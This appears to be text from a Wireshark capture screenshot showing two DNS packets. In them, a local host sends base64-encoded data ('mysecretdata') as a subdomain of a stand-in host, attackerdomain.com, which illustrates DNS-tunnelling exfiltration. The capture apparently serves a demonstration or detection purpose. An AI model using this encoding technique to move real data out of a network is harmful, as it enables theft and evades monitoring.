 *eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
udp.stream eq 7
No. Time Source Destination Protocol Length Info
75 61.411902101 192.168.1.40 8.8.8.8 DNS 120 Standard query 0xcd2e A bXlzZWNyZXRkYXRhCg.attackerdomain.com OPT
76 61.590038438 8.8.8.8 192.168.1.40 DNS 176 Standard query response 0xcd2e No such name A bXlzZWNyZXRkYXRhCg.attackerdomain.com SOA ns13.domaincontrol.com OPT